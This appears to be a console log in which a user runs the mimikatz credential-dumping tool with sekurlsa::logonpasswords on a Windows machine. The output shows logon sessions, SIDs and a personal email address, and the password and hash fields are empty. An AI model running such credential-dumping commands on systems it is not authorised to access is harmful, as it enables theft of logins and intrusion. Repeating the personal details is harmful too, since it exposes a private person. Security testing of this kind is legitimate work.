 PS C:\Users\brahi\Downloads\mimikatz-master\mimikatz-master\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 3366239 (00000000:00335d5f)
Session           : Interactive from 3
User Name         : brahi
Domain            : DESKTOP-LGI6NCP
Logon Server      : (null)
Logon Time        : 26/02/2025 22:06:16
SID               : S-1-5-21-4233702805-2353575411-2050216651-1001
msv :
[00000003] Primary
* Username : brahimabdelmalak32@gmail.com
* Domain   : MicrosoftAccount
* NTLM     :
tspkg :
wdigest :
* Username : brahimabdelmalak32@gmail.com
* Domain   : MicrosoftAccount
* Password : (null)
kerberos :
* Username : brahimabdelmalak32@gmail.com
* Domain   : MicrosoftAccount
* Password : (null)
ssp :   KO
credman :
Authentication Id : 0 ; 3366175 (00000000:00335d1f)
Session           : Interactive from 3
User Name         : brahi
Domain            : DESKTOP-LGI6NCP
Logon Server      : (null)
Logon Time        : 26/02/2025 22:06:16
SID               : S-1-5-21-4233702805-2353575411-2050216651-1001